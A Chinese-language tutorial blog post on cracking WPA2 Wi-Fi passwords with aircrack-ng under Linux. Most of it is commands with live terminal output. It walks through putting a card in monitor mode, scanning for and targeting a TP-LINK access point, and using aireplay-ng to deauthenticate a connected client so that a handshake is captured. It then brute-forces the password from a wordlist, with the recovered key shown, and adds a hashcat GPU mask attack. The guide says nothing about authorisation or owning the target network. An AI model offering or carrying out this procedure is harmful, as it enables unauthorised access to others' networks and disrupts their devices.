aircrack-ng使用方法 Linux 篇(推荐)

1. 安装 aircrack-ng

- 使用相应包管理工具安装,例如 Debian/Ubuntu 使用 apt 安装:

-

sudo apt install aircrack-ng



2. 查看可用的无线网卡

-

airmon-ng

3. 指定无线网卡开启监听模式

-

airmon-ng start <网卡名称>

root@kali:~# airmon-ng start wlan1 PHY Interface Driver Chipset phy0 wlan0 brcmfmac Broadcom Inc. and subsidiaries BCM43602 802.11ac Wireless LAN SoC (rev 02) phy2 wlan1 rt2800usb Ralink Technology, Corp. RT2870/RT3070 (mac80211 monitor mode vif enabled for [phy2]wlan1 on [phy2]wlan1mon) (mac80211 station mode vif disabled for [phy2]wlan1)

- 根据以上输出,已经把 wlp8s0 这块无线网卡开启监听模式,开启后名字是wlan1mon

-

开启监听模式后无线网卡无法继续连接 wifi,使用后需要关闭监听模式。

4. 扫描附近的无线网络

-

airodump-ng <处于监听模式的网卡名称>

-

root@kali:~# airodump-ng wlan1mon CH 6 ][ Elapsed: 3 mins ][ 2019-08-13 14:42 BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID C0:61:18:59:3E:9A -76 123 3 0 11 270 WPA2 CCMP PSK TP-LINK_3E9A BSSID STATION PWR Rate Lost Frames Probe (not associated) 7C:49:EB:7B:BD:DE -56 0 - 1 99 339 MERCURY_B478

-

这一步会输出两个列表,两个列表不停在刷新。

第一个列表表示扫描到的无线网络 AP 信息,会用到以下几列信息:

- BSSID: 无线 AP 的硬件地址

- PWR: 信号强度,值是负数,绝对值越小表示信号越强

- CH: 无线网络信道

- ENC: 加密方式,我们要破解的是 WPA2

- ESSID: 无线网络的名称

第二个列表表示某个无线网络中和用户设备的连接信息:

- BSSID: 无线 AP 的硬件地址

- STATION: 用户设备的硬件地址

扫描列表会不停刷新,确定最终目标后按 Ctrl-C 退出。

这里仅仅是演示,所以列表只保留了一条结果。

5. 使用参数过滤扫描列表,确定扫描目标

-

airodump-ng -w <扫描结果保存的文件名> -c <无线网络信道> --bssid <目标无线 AP 的硬件地址> <处于监听模式的网卡名称>

-

root@kali:~# airodump-ng -w zuoer -c 11 --bssid C0:61:18:59:3E:9A wlan1mon CH 11 ][ Elapsed: 1 min ][ 2019-08-13 14:52 BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID C0:61:18:59:3E:9A -77 0 789 30 0 11 270 WPA2 CCMP PSK TP-LINK_3E9A BSSID STATION PWR Rate Lost Frames Probe C0:61:18:59:3E:9A E4:DB:6D:65:B6:BE -68 0 - 0e 0 29 C0:61:18:59:3E:9A 74:81:14:BC:0F:73 -72 0 -24 0 21 C0:61:18:59:3E:9A 7C:04:D0:88:06:07 -76 0 -24 0 43 C0:61:18:59:3E:9A 3C:A5:81:4D:83:83 -80 0 - 6e 0 1 C0:61:18:59:3E:9A 14:3C:C3:BA:22:9B -80 0 - 6 0 6 - 只有当扫描状态后面出现][ WPA handshake: C0:61:18:59:3E:9A后,我们才拿到拿到进行破解的握手包。

-

扫描过程中如果有用户设备尝试连接 Wi-Fi 时,我们就会拿到握手包,刚才等了一分钟,可惜没有拿到,所以我们可以同时使用 aireplay-ng

对目标设备进行攻击,使其掉线重新连接,这样我们就拿到了握手包。拿到握手包后按 Ctrl-C 结束扫描即可。

6. 使用 aireplay-ng 对目标设备发起攻击

-

aireplay-ng -<攻击模式> <攻击次数> -a 无线 AP 硬件地址> -c <用户设备硬件地址> <处于监听模式的网卡名称>

root@kali:~# aireplay-ng -0 0 -a C0:61:18:59:3E:9A -c 14:3C:C3:BA:22:9B wlan1mon 15:12:41 Waiting for beacon frame (BSSID: C0:61:18:59:3E:9A) on channel 11 15:12:42 Sending 64 directed DeAuth (code 7). STMAC: [14:3C:C3:BA:22:9B] [12|58 ACKs] 15:12:42 Sending 64 directed DeAuth (code 7). STMAC: [14:3C:C3:BA:22:9B] [ 7|60 ACKs] 15:12:43 Sending 64 directed DeAuth (code 7). STMAC: [14:3C:C3:BA:22:9B] [ 8|64 ACKs] 15:12:43 Sending 64 directed DeAuth (code 7). STMAC: [14:3C:C3:BA:22:9B] [ 3|57 ACKs] 15:12:44 Sending 64 directed DeAuth (code 7). STMAC: [14:3C:C3:BA:22:9B] [15|66 ACKs] 15:12:44 Sending 64 directed DeAuth (code 7). STMAC: [14:3C:C3:BA:22:9B] [22|60 ACKs] 15:12:45 Sending 64 directed DeAuth (code 7). STMAC: [14:3C:C3:BA:22:9B] [48|61 ACKs] 15:12:45 Sending 64 directed DeAuth (code 7). STMAC: [14:3C:C3:BA:22:9B] [25|57 ACKs] 15:12:46 Sending 64 directed DeAuth (code 7). STMAC: [14:3C:C3:BA:22:9B] [12|62 ACKs] 15:12:46 Sending 64 directed DeAuth (code 7). STMAC: [14:3C:C3:BA:22:9B] [11|60 ACKs] 15:12:47 Sending 64 directed DeAuth (code 7). STMAC: [14:3C:C3:BA:22:9B] [ 9|60 ACKs] 15:12:47 Sending 64 directed DeAuth (code 7). STMAC: [14:3C:C3:BA:^C:9B] [ 0| 9 ACKs]

- 发起攻击后,当airodump-ng成功拿到了握手包,使用 Ctrl-C 退出攻击。

7. 使用 aircrack-ng 暴力破解 Wi-Fi 密码

-

aircrack-ng -w 密码字典 <包含握手包的 cap 文件>

-

aircrack-ng -w common.txt zuoer.cap Aircrack-ng 1.5.2 [00:00:00] 1880/2491 keys tested (9928.65 k/s) Time left: 0 seconds 75.47% KEY FOUND! [ 321654987 ] Master Key : 04 38 4C 62 72 A4 80 80 B9 A5 D4 A4 8A 05 F3 6A EB D7 0A 67 A7 3C 8E 0B 35 42 7B 00 74 A7 5C C5 Transient Key : 33 0D E3 27 EA 7D BF 99 D7 E7 83 24 70 89 73 BB 93 97 F1 CD FD 2C DD 87 37 54 A7 D8 02 FF 41 15 55 E8 09 90 C5 1F F2 75 D5 29 A5 6E 8C 24 1E 4D D8 0E A5 50 56 CC F2 69 9A C1 F4 B3 82 37 E6 A2 EAPOL HMAC : 15 AA 87 57 16 52 3A A7 A1 69 13 11 7A BC 46 E4

8. 无线网卡退出监听模式

-

airmon-ng stop <处于监听模式的无限网卡名称>

root@kali:~# airmon-ng stop wlan1mon PHY Interface Driver Chipset phy0 wlan0 brcmfmac Broadcom Inc. and subsidiaries BCM43602 802.11ac Wireless LAN SoC (rev 02) phy2 wlan1mon rt2800usb Ralink Technology, Corp. RT2870/RT3070 (mac80211 station mode vif enabled on [phy2]wlan1) (mac80211 monitor mode vif disabled for [phy2]wlan1mon)

9.(可选)使用显卡的运算能力

- 如果你有一个强大的GPU,为什么不使用GPU跑字典呢?

-

Hashcat可以借助GPU的运算力破解各种不同算法的hash值。

下载时要注意选择正确的显卡类型(AMD、NVidia)。Kali Linux自带这个工具。

在破解cap文件之前,要把它转换为hccapx文件:

-

安装Hashcat-utils

git clone https://github.com/hashcat/hashcat-utils.git

cd hashcat-utils/src

make && mv *.bin ../bin

cd ../bin

sudo install cap2hccapx.bin /usr/local/bin/cap2hccapx

使用GPU破解hash:

-

cd到.cap存放目录 cap2hccapx xx.cap xx.hccapx

hashcat -m 2500 xx.hccapx 字典文件

hashcat -m 2500 -a 3 xx.hccapx ?d?d?d?d?d?d?d?d

-

https://github.com/brannondorsey/wifi-cracking/blob/master/README.zh.md#crack-the-network-password

管理员已关闭本篇文章评论!